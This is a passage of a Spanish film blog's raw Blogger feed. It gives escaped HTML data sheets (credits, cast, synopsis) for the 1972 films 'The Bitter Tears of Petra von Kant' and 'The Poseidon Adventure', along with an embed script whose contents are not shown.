src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzyidMDt3ifwyrbjapV5iXPT3VdW2bQ0OK8xNWkdgG5J6ibmxfowaQ_pkn5-_sg3fnkOGfcCnYwXmzpo5z_AAxi0VYinjEuDL-oQeBURmQkpdQSI2RmGD1FA3C9ncWFeFiMEj4oRV_-8GXRyJkViJJVDq7VMQvnxNtz7-GeTMg9SptraEnfYC1k3np_iMi\/s320\/petra.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDie Bitteren tränen der Petra von Kant\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E124 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Alemania del Oeste (RFA)\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/FF.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Alemania del Oeste (RFA)\" \/\u003E\u003C\/span\u003E\u0026nbsp;Alemania del Oeste (RFA)\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Rainer%20Werner%20Fassbinder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Rainer Werner Fassbinder\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERainer Werner Fassbinder\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERainer Werner Fassbinder\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMichael Ballhaus\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margit%20Carstensen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMargit Carstensen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hanna%20Schygulla\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHanna Schygulla\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Irm%20Hermann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIrm Hermann\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Katrin%20Schaake\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKatrin Schaake\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eva%20Mattes\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEva Mattes\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gisela%20Fackeldey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGisela Fackeldey\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFilmverlag der Autoren \/ Tango Film\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=427670\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMelodrama\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=810643\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHomosexualidad\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPetra von Kant, una diseñadora de moda que acaba de separarse de su marido, vive con su secretaria-esclava Marlene (personaje simbólicamente mudo). Cuando su amiga y confidente Sidonie le presenta a Karin, una joven de origen humilde, se enamora locamente de ella y le promete que va a convertirla en una famosa modelo. Sin embargo, Karin la abandona poco tiempo después para irse con su marido que, después de un viaje, acaba de volver a Frankfurt. Petra cae entonces en una profunda depresión.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204f06e07406a07004606903703107406305702207d\" style=\"height: 450px; width: 720px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8697202288767397935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/las-amargas-lagrimas-de-petra-von-kant.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8697202288767397935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8697202288767397935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/las-amargas-lagrimas-de-petra-von-kant.html","title":"Las amargas lágrimas de Petra von Kant (1972) HDtv-Vose"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzyidMDt3ifwyrbjapV5iXPT3VdW2bQ0OK8xNWkdgG5J6ibmxfowaQ_pkn5-_sg3fnkOGfcCnYwXmzpo5z_AAxi0VYinjEuDL-oQeBURmQkpdQSI2RmGD1FA3C9ncWFeFiMEj4oRV_-8GXRyJkViJJVDq7VMQvnxNtz7-GeTMg9SptraEnfYC1k3np_iMi\/s72-c\/petra.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5848735425005757238"},"published":{"$t":"2023-12-03T12:34:00.000+01:00"},"updated":{"$t":"2023-12-03T12:34:11.022+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras marinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catástrofes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"}],"title":{"type":"text","$t":"La aventura del Poseidón (1972) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5afcX1hd-E3fNrF4PouYVMOf6irBedhg4XYYbfDyIo_VwU9DhYqq_fpo2FlmH9svSA-CxSZKFCF_WJIYq9m_SXMAJxg9VlYu6gHYJnplxorfnrDXHxy3fJ9h1yanp-ApHnVgTXigKBpup\/s1600\/blu-ray-la-aventura-del-poseidon-stock-nuevo-sellado-D_NQ_NP_982941-MPE27354289130_052018-F.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"955\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5afcX1hd-E3fNrF4PouYVMOf6irBedhg4XYYbfDyIo_VwU9DhYqq_fpo2FlmH9svSA-CxSZKFCF_WJIYq9m_SXMAJxg9VlYu6gHYJnplxorfnrDXHxy3fJ9h1yanp-ApHnVgTXigKBpup\/s320\/blu-ray-la-aventura-del-poseidon-stock-nuevo-sellado-D_NQ_NP_982941-MPE27354289130_052018-F.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Poseidon Adventure\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E117 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ronald%20Neame\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ronald Neame\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERonald Neame\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EStirling Silliphant,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWendell Mayes (Novela: Paul Gallico)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJohn Williams\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EHarold Stine\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Hackman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Hackman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ernest%20Borgnine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EErnest Borgnine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Red%20Buttons\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERed Buttons\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carol%20Lynley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarol Lynley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leslie%20Nielsen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeslie Nielsen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shelley%20Winters\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EShelley Winters\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roddy%20McDowall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoddy McDowall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stella%20Stevens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStella Stevens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Albertson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Albertson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pamela%20Sue%20Martin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPamela Sue Martin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20O%27Connell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur O'Connell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eric%20Shea\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEric Shea\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fred%20Sadoff\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFred Sadoff\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sheila%20Allen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESheila Allen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jan%20Arvan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJan Arvan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Byron%20Webster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EByron Webster\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Crawford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Crawford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bob%20Hastings\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBob Hastings\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" 